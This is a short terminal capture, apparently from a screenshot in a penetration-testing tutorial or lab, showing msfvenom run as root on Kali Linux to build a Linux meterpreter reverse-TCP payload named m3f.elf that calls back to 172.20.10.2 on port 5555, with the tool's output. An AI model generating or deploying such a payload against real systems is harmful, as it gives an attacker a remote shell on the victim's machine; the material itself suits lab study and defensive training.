 ┌──(root㉿kali)-[~]
└─# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=172.20.10.2 LPORT=5555 -f
elf -o m3f.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payl
oad
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: m3f.elf